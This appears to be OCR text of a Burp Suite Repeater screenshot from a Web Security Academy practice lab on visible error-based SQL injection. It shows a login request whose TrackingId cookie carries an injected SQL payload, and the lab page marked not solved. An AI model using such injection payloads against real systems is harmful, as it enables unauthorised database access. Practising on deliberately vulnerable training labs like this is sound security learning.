 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a38006e036cc1a6826e1f1200790080.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a38006e036cc1a6826e1f1200790080.web-security-academy.net
3 Cookie: TrackingId=k6peAB6wjnaccVDM'AND 1=CAST((SELECT 1) AS int)--; session=y7PdFdpmjeTvjtrBncxhaUFl9a5DuKU7
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a38006e036cc1a6826e1f1200790080.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password
Log in